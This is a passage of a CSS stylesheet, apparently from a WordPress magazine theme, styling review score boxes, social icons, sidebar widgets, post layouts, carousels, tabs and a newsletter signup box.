    margin-bottom: 5px !important;
}

.list-post-builder {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #e6e6e6;
}

.load-more-list-home{
    padding-bottom: 25px !important;
    margin-bottom: 25px !important;
}
.no-load-more-list-home{
    padding-bottom: 25px !important;
    margin-bottom: 25px !important;
}

.list-post-builder p.post_des {
    margin-bottom: 0px;
}

.medium-four-columns h3 {
    line-height: 21px;
    margin-top: -5px;
}

.medium-four-columns h3 a {
    font-size: 17px;
}

/*-----------------------------------------------------------------------------------*/
/*  Rating box
/*-----------------------------------------------------------------------------------*/
.rating-bg {
    width: 76px;
    height: 16px;
    font-size: 0;
    line-height: 0;
    background: url(img/rating_star.png) 0 0 repeat-x;
    text-indent: -999em;
    overflow: hidden;
}

.rating-bg .rating {
    float: left;
    height: 16px;
    background: url(img/rating_star.png) 0 100% repeat-x;
}

.score-review.slider-score {
    top: 0px;
    left: 0px;
}

.score-review {
    text-align: center;
    position: absolute;
    top: 0px;
    right: 0px;
    width: 80px;
    height: 25px;
    line-height: 25px;
    background: #000;
    color: #FFF;
    font-family: Roboto Condensed,Helvetica,sans-serif;
    text-transform: uppercase;
}

.score-review-small {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 25px;
    height: 23px;
    padding-top: 0px;
    background: #D62F2F;
    text-align: center;
    color: #FFF;
}

.score-review-small p {
    text-align: center;
    font-size: 12 !important;
}

.score-review p {
    text-align: center;
    font-size: 13px;
    font-weight: bold;
    margin-bottom: 15px;
}

.score-review span {
    background: #D62F2F;
    height: 3px;
    position: absolute;
    left: 0px;
    bottom: 0px;
}

.review_header {
    color: #222;
    margin-bottom: 10px;
    padding-bottom: 5px;
    border-bottom: 5px solid #222;
}

.review_header span {
    color: #222;
    font-weight: 800 !important;
    text-transform: uppercase;
}

.review_header h3 {
    color: #FFF !important;
    margin-bottom: 0px;
    font-weight: 400;
}

.reviewbox .progress-bar {
    margin-bottom: 0px;
}

.reviewbox .progress-bar .title-score {
    color: #222;
    width: 100%;
    float: left;
}

.reviewbox .progress-bar .title-score .review_bar-title {
    float: left;
}

.reviewbox .progress-bar .title-score .review_score {
    float: right;
    font-weight: bold;
}

.progress-bar .review_bar {
    width: 100%;
    float: left;
    margin-bottom: 2px !important;
    padding: 0px;
    background: #F9F9F9;
}

.reviewbox {
    margin: 20px 0;
}

.reviewbox li {
    list-style: none !important;
}

.votebox {
    margin-top: 2px;
}

.votebox #votecount {
    position: relative;
    float: left;
}

.votebox #star {
    width: 150px;
    position: relative;
    float: right;
}

.votebox .vote-label {
    padding-left: 5px;
}

.votebox #votecount img {
    display: none;
}

.reviewbox .review-summery {
    min-height: 85px;
    float: none;
    padding-top: 6px;
}

.total-review-bar {
    margin-top: 15px;
}

.total_review_bar-content {
    width: 80px;
    height: 100px;
    color: #FFF;
    text-align: center;
    background: #D62F2F;
    margin-right: 15px;
    float: left;
    font-size: 40px;
    line-height: 50px;
    font-weight: bold;
    padding-top: 9px;
}

.total_review_bar-content p {
    font-size: 17px;
    color: #FFF;
    text-transform: uppercase;
    font-weight: 800 !important;
}

.reviewbox .review-summery h4,.reviewbox .review-summery p {
    color: #222;
    padding-top: 10px;
}

.progress-bar .meter,.review_bar .review_bar-content {
    height: 15px;
}

.review_bar-content {
    background: #D62F2F;
}

.animation_bar_width .review_bar-content {
    animation: bar-animation 2s;
    -webkit-animation: bar-animation 2s;
}

@keyframes bar-animation {
    from {
        width: 0;
    }
}

@-webkit-keyframes bar-animation {
    from {
        width: 0;
    }
}

@-moz-keyframes bar-animation {
    from {
        width: 0;
    }
}

.progress-bar .review_bar {
    position: relative;
    margin-bottom: 20px;
}

.review_bar .review_bar-content[data-percentage] {
    text-indent: -9999px;
}

.review_bar .review_bar-title {
    color: #222;
}

/*-----------------------------------------------------------------------------------*/
/*  Social icons
/*-----------------------------------------------------------------------------------*/
ul.social-icons-list.top-bar-social {
    float: right;
    margin-bottom: 0px;
    margin-top: 8px;
}

ul.social-icons-list.top-bar-social li {
    padding: 0px;
    line-height: 0px;
    float: left;
    width: 25px;
    height: 25px;
    margin-right: 7px;
}

ul.social-icons-list.top-bar-social li a {
    line-height: 0px;
    display: block;
}

ul.social-icons-list.top-bar-social li a img {
    width: 25px;
    height: 25px;
    -webkit-radius: 25px;
    -moz-radius: 25px;
    -o-radius: 25px;
    border-radius: 25px;
}

.social_icons_widget {
    float: left;
    margin-bottom: -10px;
}

ul.social-icons-list-widget {
    float: right;
    margin-bottom: 0px;
}

ul.social-icons-list-widget li {
    padding: 0px;
    line-height: 0px;
    float: left;
    width: 30px;
    height: 30px;
    list-style: none;
    margin-right: 10px;
    margin-bottom: 10px;
}

ul.social-icons-list-widget li a {
    line-height: 0px;
    display: block;
}

ul.social-icons-list-widget li a img {
    width: 30px;
    height: 30px;
}

.news_ticker_wrapper .four {
    text-align: right;
}

ul.social-icons-list {
    float: right;
}

ul.social-icons-list li {
    padding: 0px;
    line-height: 0px;
    display: inline-block;
    width: 33px;
    height: 33px;
    margin-right: 3px;
    margin-bottom: 3px;
}

ul.social-icons-list li a {
    line-height: 0px;
    display: block;
}

ul.social-icons-list li a img {
    width: 33px;
    height: 33px;
}

/*-----------------------------------------------------------------------------------*/
/*  Widget and sidebar
/*-----------------------------------------------------------------------------------*/
.widget-title, h3.widget-title {
    float: left;
    margin-bottom: 25px;
    width: 100%;
    border-bottom: 2px solid #E6E6E6;
    padding: 0px;
    text-transform: uppercase;
}

h3.sitemap_title {
font-weight: 800;
text-transform: uppercase;
font-size: 20px;
}

.textwidget {
    float: left;
    width: 100%;
}

#sidebar_small .widget_container, #sidebar .widget_container, footer .widget_container {
    float: left;
    width: 100%;
}

.widget_container.mainpost_widget {
    background: #323439;
    margin-bottom: 10px;
}

.widget_container.mainpost_widget .post-category-color-text, .slider-right-list-post .post-category-color-text{
    color: #FFF;
}

.widget_container.mainpost_widget .post-meta.meta-main-img a{
    color: #FFF !important;
}

.widget_container.mainpost_widget ul li {
    padding: 0px 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #5E5E5E !important;
}

.widget_container.mainpost_widget ul li .feature-post-title a {
    color: #FFF !important;
}

.widget_container.mainpost_widget .post-meta .post-date, .widget_container.mainpost_widget .post-meta .post-author a {
    color: #E0E0E0 !important;
}

.widget-title {
    text-align: center;
}

h3.widget-title span {
    border-top: none !important;
}

.widget-title h2,.widget-title > div.h2, h3.widget-title span {
    color: #222;
    font-size: 17px;
    height: 33px;
    line-height: 33px;
    font-weight: 800;
    letter-spacing: -0.5px;
    padding: 0px 23px 5px 9px;
    margin-bottom: 0px;
    float: left;
    background-image: url(img/border_title.png) !important;
    background-repeat: no-repeat !important;
    background-position: right center !important;
}
.widget-title h2:after,.widget-title > div.h2:after{
    border-top: 32px solid transparent;
    border-right-width: 0;
    border-left-width: 14px;
    left: 100%;
    bottom: 0;
    
}
.widget-title h2:after,.widget-title > div.h2:after{border: 0 solid #D16400;}
.widget-title h2 span {
}

.menu-main-menu-container i {
    margin-right: 5px;
}

.social-twitter, .social-facebook, .social-youtube, .social-google-plus {
    width: 50%;
    float: left;
    margin-bottom: 15px;
}

.social-twitter .icon {
    background: #4099FF;
}

.social-facebook .icon {
    background: #3B5998;
}

.social-youtube .icon {
    background: #CD332D;
}

.social-google-plus .icon {
    background: #DD4B39;
}

.social-twitter .icon, .social-facebook .icon, .social-youtube .icon, .social-google-plus .icon {
    float: left;
    color: #FFF;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    font-size: 30px;
    margin-right: 10px;
}

.social-twitter h2, .social-facebook h2, .social-youtube h2, .social-google-plus h2 {
    font-size: 20px !important;
    margin: 0px;
    line-height: 20px;
}

.social-twitter p, .social-facebook p, .social-youtube p, .social-google-plus p {
    font-size: 13px !important;
    margin: 0px !important;
}

#content .widget, #sidebar .widget, #sidebar_small .widget {
    float: left;
    width: 100%;
    margin-bottom: 30px;
}

.widget.social_counter {
    margin-bottom: 25px !important;
}

.widget.ht_flickr_widget {
    margin-bottom: 25px !important;
}

#sidebar_small .flickr_badge_image {
    width: 73px;
    height: 73px;
}

#sidebar_small .flickr_badge_image a {
    height: 75px;
    width: 75px;
}
#sidebar .flickr_badge_image{ width: 85px; height: 85px; margin-right: 1px; margin-bottom: 1px;}
#sidebar .flickr_badge_image a{margin-bottom: 1px; height: 85px; width: 85px;}
#sidebar .flickr_badge_image img{ margin-bottom: 1px; height: 85px; width: 85px;}
.image-flickr-widget {
    float: left;
}

.flickr_badge_image {
    float: left;
    margin-right: 1px;
    margin-bottom: 1px;
    width: 82px;
    height: 82px;
}

.flickr_badge_image a {
    float: left;
    margin-bottom: 1px;
    height: 82px;
    width: 82px;
}

.flickr_badge_image img {
    float: left;
    margin-bottom: 1px;
    height: 82px;
    width: 82px;
}

#sidebar_small .image_post.feature-item, #sidebar .image_post.feature-item, #content .image_post.feature-item {
    margin-bottom: 10px;
}

.loadmore_list_image {
    margin-bottom: 0px !important;
}

#sidebar_small select, #sidebar select, #footer-container select {
    width: 90%;
}
.widget.main_post_style .wrap_box_style_main.image-post-title {
    margin-top: 0px !important;
}

.widget.main_post_style .feature_post_images_w:last-child .wrap_box_style_main.image-post-title {
    margin-bottom: 0px !important;
}

.feature_post_images_w:last-child .wrap_box_style_main {
    margin-bottom: 0px;
}

.feature_post_images_w .wrap_box_style_main {
    margin-bottom: 20px;
}
.mainpost_white_widget .mainpost_white_widget_desc{width: 100%; float: left; border-bottom: 1px solid #e6e6e6; margin: 0px; padding-bottom: 13px;}
.main_post_style .two-content-wrapper p {
    margin-bottom: 5px;
}

.main_post_style .two-content-wrapper p.post-meta {
    margin-bottom: 4px !important;
}

.ads300x250-thumb {
    text-align: center;
}

#full-screen-background-image {
    z-index: -999;
    min-height: 100%;
    min-width: 1024px;
    width: 100%;
    height: auto;
    position: fixed;
    top: 0;
    left: 0;
}

.body_wraper_full {
    background: #FFF;
    width: 100%;
    min-width: 300px;
    margin: 0 auto;
}

.ads728x90-thumb {
    line-height: 0px;
    float: right;
}

.ads728x90-thumb a {
    float: right;
}

/*-----------------------------------------------------------------------------------*/
/*  Feature-two-column
/*-----------------------------------------------------------------------------------*/
.medium-two-columns {
    margin-bottom: 20px;
    padding-bottom: 10px;
    float: left;
}

.main_right_post_style_list .two_col_builder{
    margin-bottom: 0px;
}

.feature-two-column.left-post-display-content {
    padding-right: 3%;
    border-right: 1px solid #e6e6e6;
    margin-right: 0px;
    float: left;
}
.right-post-display-content.list-post-right ul li:last-child{ margin-bottom: 0px;}
.feature-two-column.right-post-display-content {
    padding-left: 3%;
    float: right;
}

.medium-two-columns.grid-two-col-post, .feature-two-column.left_post_align, .feature-two-column.right_post_align {
    width: 48.22%;
}

.feature-two-column {
    width: 49.999%;
    margin-left: 0px;
    float: left;
    min-height: 1px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.feature-two-column p {
    margin-bottom: 0px;
    float: left;
    width: 100%;
}

.feature-two-column p.post-meta {
    margin-bottom: 5px;
}
.main_image_with_list_text{ float: left; background: #323439;}
.main_image_with_list_text .main_img_content{ float: left; padding: 10px 20px 10px 20px;}
.main_image_with_list_text .main_img_content h3 a, .main_image_with_list_text .main_img_content p, .main_image_with_list_text p.post-meta a{ color: #FFF !important;}
.main_image_with_list_text .main_img_content .footer_meta a, .main_image_with_list_text .main_img_content p a, .main_image_with_list_text .main_img_content p.post-meta{ color: #A8A8A8;}
.main_image_with_list_text .main_img_content .footer_meta{ border-top: 1px solid #5A5A5A; border-bottom: 0px;}
.footer_meta {
    width: 100%;
    float: left;
    font-size: 12px;
    margin-top: 10px;
    text-transform: uppercase;
    padding: 5px 0px;
    border-top: 1px solid #e6e6e6;
    border-bottom: 3px solid #222;
}
.meta_holder {
    float: left;
    width: 100%;
    position: relative;
    min-height: 23px;
}
.footer_meta .footer_meta_readmore {
    float: left;
    font-family: Oswald;
    color: #222 !important;
}

.footer_meta .meta-commentd {
    float: right;
    font-family: Oswald;
}
.footer_meta .meta-commentd a{
    color: #222 !important;
}

.footer_meta .meta-commentd i {
    margin-right: 4px;
}


.wrap_box_style_main .image-post-title a, .feature-custom .image-post-title a, .post_loop_content .image-post-title a, .feature_2col a, .feature-post-list .feature-post-title a{
    color: #222 !important;
}

.home_post_right_list_text .feature-post-list .item-details {
    margin-left: 0px;
}

.home_post_right_list_text ul {
    padding-top: 4px;
    padding-bottom: 0px;
    margin-top: -5px;
}

.home_post_right_list_text ul li:last-child {
    margin-bottom: 0px;
}

.main-post-right-list {
    padding-bottom: 0px;
}

/*-----------------------------------------------------------------------------------*/
/*  Feature four column small
/*-----------------------------------------------------------------------------------*/
.four-post-style {
    overflow: hidden;
}

.two_columns_container .four-post-style .widget_container {
    width: 758px !important;
    float: left;
}

.four-post-style .widget_container {
    float: left;
    width: 758px !important;
}

.two_columns_container .feature-four-column.medium-four-columns {
    width: 223px;
}

.feature-four-column.medium-four-columns {
    width: 218px;
    float: left;
    margin-right: 20px;
    margin-bottom: 30px;
}

.feature-four-column.medium-four-columns:last-child {
    float: left !important;
}

/*-----------------------------------------------------------------------------------*/
/*  Feature two column small
/*-----------------------------------------------------------------------------------*/
.widget.two-post-style {
    margin-bottom: 0px !important;
}

.two-post-style .feature-two-column {
    overflow: hidden;
}

.two-post-style .container_small {
    width: 365px !important;
    float: left;
}

.wrap_box_style_main .image-post-title {
    margin-bottom: 0px !important;
    line-height: 1.2;
    font-size: 21px;
}

.feature-custom-below .post-meta {
    margin-bottom: 10px !important;
}

.margin-left-post {
    margin-right: 3.566%;
}

.feature-text {
    float: left;
}

#content .widget.two_columns_post, #content .widget.main_post_style {
    margin-bottom: 30px;
}

.builder_two_cols {
    margin-bottom: 40px !important;
}

.builder_belowpost {
    margin-bottom: 25px !important;
}

.builder_listpost {
    margin-bottom: 20px !important;
}

.builder_gridpost {
    margin-bottom: 15px !important;
}

.builder_gridmorepost {
    margin-bottom: 40px !important;
}

.page_with_sidebar {
    padding-bottom: 30px;
}

#content .widget.two_columns_post .medium-two-columns {
    background: none !important;
}

#content .aq-block-home_post_slider .widget.post_list_medium_widget {
    margin-bottom: 0px !important;
}

#content .aq-block-home_post_list_medium .widget.post_list_medium_widget {
    margin-bottom: 0px;
}

.aq-block-home_post_grid_medium .widget.post_list_medium_widget {
    margin-bottom: 0px;
}

#content .widget.post_list_medium_widget {
    margin-bottom: 15px;
}

.post_list_medium_widget.post_list_loadmore {
    float: left;
    width: 100%;
}

.grid_below_list {
    margin-bottom: 35px !important;
}

/*-----------------------------------------------------------------------------------*/
/*  Three columns
/*-----------------------------------------------------------------------------------*/ 
.three_columns_container, .two_columns_container {
    background: #fff;
    margin-top: 30px;
    margin-bottom: 0px;
    float: left;
    width: 100% !important;
}

.two_columns_container .content_display_col1 {
    background: #FFF;
    width: 758px !important;
    padding: 25px;
}

.two_columns_container .content_display_col3 {
    border-left: 1px solid #e6e6e6;
    width: 380px !important;
    padding: 25px;
    margin-left: 0px;
    background: #EBEBEB;
}

.three_columns_container.full_post_or_page {
    padding-bottom: 30px !important;
}

.three_columns_container .content_display_col1 {
    background: #FFF;
    border-right: 1px solid #e6e6e6;
    padding-right: 2.12766%;
}

.three_columns_container .content_display_col3 {
    background: #FFF;
}

.content_wraper .type-page {
    float: left;
    width: 100%;
}

.four.columns {
    width: 300px important;
}

.large_main_post {
    float: left;
    width: 100%;
}

.ads160x600-thumb {
    text-align: center;
}

.feature_post_images_w {
    width: 100%;
    float: left;
}

.widget_categories > ul {
    float: left;
    ; width: 100%;
}

.widget_categories li span {
    float: right;
    padding: 0 6px;
    background: #323439;
    color: #fff;
    border-radius: 36px;
    min-width: 24px;
    text-align: center;
    font-size: 14px;
}
footer .widget_categories li span{ background: #47494F;}
.large_main_post h3.main_list_small_title {
    font-size: 22px !important;
    line-height: 27px !important;
}

.large_main_post_widget {
    float: left;
    width: 100%;
    margin-bottom: 10px;
}

.large_main_post_widget:last-child, .large_main_post_widget:last-child .image_post {
    margin-bottom: 0px !important;
}

.large_main_post_widget .hold_category_post_type, .widget_caption_slider .hold_category_post_type {
    top: -10px;
    left: 15px;
}

.widget_caption_slider .item_slide_caption {
    bottom: 0px;
    width: 100%;
    left: 0px;
    padding: 15px !important;
    background: url([data-uri]…EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+);
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,1) 150%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(150%,rgba(0,0,0,1)));
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);
    background: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);
    background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=0 );
}
.widget_caption_slider .owl-prev, .widget_caption_slider .owl-next{ width: 35px !important; height: 35px !important;}
 
.large_main_post .hold_category_post_type {
    left: 20px;
    top: -5px;
}

.main_post_large_overlay_style .caption_overlay_posts, .large_main_post_widget .caption_overlay_posts {
    padding: 15px;
}

.main_post_large_overlay_style .hold_category_post_type {
    left: 15px;
}

.main_post_large_overlay_style a h3, .caption_overlay_posts h3 {
    font-size: 21px !important;
    line-height: 1.2 !important;
}

.widget_caption_slider h1 {
    font-size: 18px !important;
    line-height: 1.2 !important;
}

.feature-post-list.large_list_bellow li {
    width: 48.211%;
}

.feature-post-list.large_list_bellow li.large_list_left {
    float: left;
}

.feature-post-list.large_list_bellow li.large_list_right {
    float: right;
}

.left_post_align {
    float: left !important;
}

.right_post_align {
    float: right !important;
}

.caption_overlay_posts {
    bottom: 0px;
    width: 100%;
    left: 0px;
    padding: 20px;
    background: url([data-uri]…EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+);
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,1) 150%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(150%,rgba(0,0,0,1)));
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);
    background: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);
    background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=0 );
    position: absolute;
}

.caption_overlay_posts h3 {
    margin-bottom: 0px;
}

.caption_overlay_posts a h3, .caption_overlay_posts a {
    color: #FFF !important;
}

.caption_overlay_posts .meta-category {
    left: 20px;
}

.caption_overlay_posts .post-author img {
    float: left;
    margin-right: 5px;
    width: 16px;
    height: 16px;
}

.caption_overlay_posts .post-date {
    color: #FFF !important;
}

.feature-item:hover .post-author img, .feature-item:hover .overlay_icon.fa {
    -webkit-transform: scale(0);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    filter: alpha(opacity=100);
}

.feature-item:hover .overlay_icon.fa {
    font-size: 13px;
}

.email_subscribe_box {
    background: #F4F4F4;
}

.email_subscribe_box .email_subscribe_box_content {
    padding: 15px;
    border: 4px solid #EFEFEF;
}

.email_subscribe_box .email_subscribe_box_content {
    margin-bottom: 0px;
}

.email_subscribe_box .email_subscribe_box_content form {
    margin-bottom: 0px;
}

.email_subscribe_box h2 {
    color: #FFF;
    font-weight: 800;
    background: #2C3242 url(img/border_image.jpg) repeat-x bottom;
    text-align: center;
    padding: 5px 0px 10px 0px;
    font-size: 22px;
    text-transform: uppercase;
    margin-bottom: 0px;
}

.email_subscribe_box p {
    color: #222;
}

.email_subscribe_box .text {
    width: 100%;
    height: 35px;
    border: none;
    font-size: 14px;
    outline: none;
    padding: 10px;
}

.email_subscribe_box .buttons {
    width: 100%;
    background: #D62F2F;
    color: #fff;
    border: none;
    height: 35px;
    line-height: 35px;
    margin-top: 5px;
    padding: 0px;
    font-size: 14px;
    cursor: pointer;
    outline: none;
    text-transform: uppercase;
}

/*-----------------------------------------------------------------------------------*/
/*  Carousel
/*-----------------------------------------------------------------------------------*/ 
#owl-demo .item {
    margin: 3px;
}

#owl-demo .item img {
    display: block;
    width: 100%;
    height: auto;
}

.slider_img.large {
    float: left;
}

.slider_img.small {
    float: left;
    width: 175px;
    margin-right: 1px;
}

.slider_img.medium {
    float: left;
    margin-bottom: 1px;
}

.builder_slider {
    max-width: 100%;
    margin-bottom: 35px;
}
.builder_slider .item_slide, .builder_slider a.feature-link{
    float: left;
}
.builder_slider a.feature-link img{
    -webkit-transition: 0.4s;
    -moz-transition: 0.4s;
    -o-transition: 0.4s;
    transition: 0.4s;  
}
.builder_slider .item_slide:hover a.feature-link img{
-webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
    opacity: 0.5;
    filter: alpha(opacity=50);
}
.builder_slider a.feature-link{
    background: #000;
    overflow: hidden;
}

.carousel_header_wrapper {
    overflow: hidden;
}

.post_link_type {
    text-align: center;
    width: 100%;
}

.post_link_type .overlay_icon.fa {
    background: none;
    color: #3758ae;
    border: 2px solid #3758ae;
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 18px;
    float: none;
    margin-right: 5px;
    transition: all 0.4s ease 0s;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
}

.post_link_type .link_type, .post_link_type .link_type a {
    background: none;
    color: #3758ae;
    border: 1px solid #3758ae;
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 18px;
    display: inline-block;
    transition: all 0.4s ease 0s;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
}

.post_link_type .overlay_icon.fa:hover, .post_link_type .link_type a:hover {
    background: #3758ae;
    color: #FFF;
    transition: all 0.4s ease 0s;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
}

.carousel_post_home_wrapper {
    float: left;
    width: 100%;
}
.carousel_post_home_wrapper .image_post{ margin-bottom: 0px !important; padding: 0px !important;}
.carousel_post_home_wrapper .image-post-title{ text-align: center; padding: 15px; background: #000; font-weight: 800 !important;}
.carousel_post_home_wrapper .medium-two-columns{ margin-bottom: 0px !important;}
.carousel_post_home_wrapper .medium-two-columns .image-post-title{
    transition: all 0.6s ease 0s;
    -moz-transition: all 0.6s ease 0s;
    -webkit-transition: all 0.6s ease 0s;
    -o-transition: all 0.6s ease 0s;
    -ms-transition: all 0.6s ease 0s;
}
.carousel_post_home_wrapper .medium-two-columns:hover .image-post-title{ background: #fb4834;}
.carousel_post_home_wrapper .image-post-title a{ color: #FFF;}
.carousel_post_home_wrapper .car_header_desc{ padding: 10px 0px; float: left; margin: 0px;}
.carousel_post_home {
    margin-top: 30px;
    margin-bottom: 0px;
}

.carousel_header_wrapper .carousel_header {
    clear: both;
    float: left;
}

.carousel_header_wrapper .carousel_header .owl-controls {
    width: 100%;
    top: -66px;
    left: 0px;
}

.carousel_header_wrapper .carousel_header .owl-controls .owl-prev {
    right: 41px !important;
    background: #2C3242 url(img/car-pre-w.png) no-repeat center center !important;
    width: 27px !important;
    height: 27px !important;
    top: 10px;
}

.carousel_header_wrapper .carousel_header .owl-controls .owl-next {
    right: 13px !important;
    background: #2C3242 url(img/car-next-w.png) no-repeat 0px center !important;
    width: 27px !important;
    height: 27px !important;
    top: 10px;
}


.carousel_header_wrapper .footer_meta {
    margin-top: 0px;
}

.carousel_header_wrapper .image_post.feature-item {
    margin-bottom: 10px;
}

.owl_carousel.carousel_header {
    width: 1115px;
    margin-left: -12px;
}

.carousel_header_wrapper .main_post_2col_style {
    margin-bottom: 0px;
}

.carousel_header_wrapper .medium-two-columns {
    padding-bottom: 0px;
}

.carousel_header_wrapper .two-content-wrapper {
    position: relative;
    overflow: hidden;
}

.meta_carousel_post {
    padding: 0px 15px;
    bottom: 0;
    background: #3758ae;
    position: absolute;
    height: 35px;
    line-height: 35px;
    color: #FFF;
    width: 100%;
    left: -100%;
    opacity: 0;
    transition: all 0.6s ease 0s;
    -moz-transition: all 0.6s ease 0s;
    -webkit-transition: all 0.6s ease 0s;
    -o-transition: all 0.6s ease 0s;
    -ms-transition: all 0.6s ease 0s;
}

.carousel_header_medium .two-content-wrapper:hover .overlay_feature_post {
    height: 100%;
    left: 0;
    opacity: 0;
    transition: all 0.4s ease 0s;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
}

.carousel_header_medium .two-content-wrapper:hover .meta_carousel_post {
    left: 0;
    bottom: 0;
    opacity: 1;
    transition: all 0.6s ease 0s;
    -moz-transition: all 0.6s ease 0s;
    -webkit-transition: all 0.6s ease 0s;
    -o-transition: all 0.6s ease 0s;
    -ms-transition: all 0.6s ease 0s;
}

.meta-main-car-author {
    float: left;
    margin-top: 10px !important;
}

.meta-main-car-comment {
    float: right;
    color: #FFF !important;
    margin-top: 10px !important;
}

.meta-main-car-comment i {
    margin-right: 5px;
}

.meta-main-car-comment a, .meta-main-car-author a {
    color: #FFF !important;
}

.owl_carousel_builder.carousel_pagebuilder {
    width: 714px;
    margin-left: 0px;
}
.owl_carousel_builder.carousel_pagebuilder .feature-four-column.medium-four-columns{margin-right: 0px !important; margin-bottom: 5px;}
.owl-carousel .owl-wrapper-outer {
    float: left;
}

.carousel_pagebuilder_wrapper {
    overflow: hidden;
}

.owl_carousel_builder .owl-controls{ width: 100%; top: -10px;}
.owl_carousel_builder .owl-prev, .owl_carousel .owl-prev {
    background: #2C3242 url(img/car-pre-w.png) center no-repeat !important;
    margin: 0px !important;
    position: absolute !important;
    right: 58px !important;
    top: 13px;
    float: none;
    width: 27px !important;
    height: 27px !important;
    border-radius: 3px !important;
}

.owl_carousel_builder .owl-next, .owl_carousel .owl-next {
    background: #2C3242 url(img/car-next-w.png) 0px no-repeat !important;
    margin: 0px !important;
    position: absolute !important;
    right: 30px !important;
    top: 13px;
    float: none;
    width: 27px !important;
    height: 27px !important;
    border-radius: 3px !important;
}

.detailholder.medium .wrap {
    padding: 0px;
    margin-bottom: 2px;
}

.detailholder.medium h3 {
    font-size: 20px;
    margin-top: 10px;
}

.detailholder .carousel_title {
    font-size: 20px;
    float: left;
    line-height: 23px;
    margin-top: 10px;
    margin-bottom: 5px;
}

.detailholder.medium h3:hover, .detailholder .carousel_title:hover {
    text-decoration: underline;
}

/*-----------------------------------------------------------------------------------*/
/*  Tab
/*-----------------------------------------------------------------------------------*/ 
#tabs {
    padding: 0px;
    float: left;
    clear: both;
    width: 100%;
    margin-bottom: 0px;
    text-align: left;
}

ul.tabs, ul.tabs1, ul.hover_tab_post_large {
    margin: 0;
    padding: 0;
    float: left;
    list-style: none;
    width: 100%;
    background: #F4F4F4;
    border-top: 2px solid #3758ae;
    border-bottom: 1px solid #ccc;
}

ul.tabs li, ul.tabs1 li, ul.hover_tab_post_large li {
    width: 33%;
    float: left;
    padding: 0;
    margin: 0 0 0 0px;
    min-height: 40px;
    line-height: 40px;
    overflow: hidden;
    position: relative;
    list-style: none;
    border-right: 1px solid #DDD;
    text-transform: uppercase;
}

ul.tabs li:last-child, ul.tabs1 li:last-child, ul.hover_tab_post_large li:last-child {
    border: none;
}

ul.tabs li.active a, ul.tabs1 li.active a, ul.hover_tab_post_large li.active a {
    color: #FFF !important;
}

ul.tabs li a, ul.tabs1 li a, ul.hover_tab_post_large li a {
    text-decoration: none;
    color: #414141 !important;
    display: block;
    font-size: 12px;
    outline: none;
    cursor: pointer;
    text-align: center;
    padding: 0px 10px 0px 10px;
    font-weight: normal;
}

ul.tabs li a:hover, ul.tabs1 li a:hover, ul.hover_tab_post_large li a:hover {
    text-decoration: none !important;
}

html ul.tabs1 li.active, html ul.tabs1 li.active a, html ul.tabs1 li.active a:hover, html ul.hover_tab_post_large li.active, html ul.hover_tab_post_large li.active a, html ul.hover_tab_post_large li.active a:hover {
    color: #FFF;
    background-color: #D62F2F;
    height: 40px;
    text-decoration: none !important;
}

html ul.tabs li.active a {
    color: #FFF !important;
    background: #3758AE;
}

#calendar_wrap {
    float: left;
    width: 100%;
}

#wp-calendar {
    margin-bottom: 0px;
}

#wp-calendar caption {
    display: none;
}

#wp-calendar thead tr th, #wp-calendar td, #wp-calendar th {
    font-size: 13px;
    text-align: center;
}

#sidebar_small .feature-post-list li.tab-content-class, #sidebar .feature-post-list li.tab-content-class {
    padding: 0px 0px 13px 0px !important;
    background: none !important;
    border-bottom: 1px solid #e6e6e6 !important;
    list-style: none;
}

.wrap_box_style_ul {
    margin-bottom: -13px;
}

.widget_meta li, .widget_archive li, .widget_rss li, .widget_recent_entries li, .widget_recent_comments li, .widget_pages li, .widget_categories li, .product-categories li {
    border-bottom: 1px solid #D6D6D6;
    list-style: none;
    padding: 5px 0px;
}
.widget_categories ul ul{
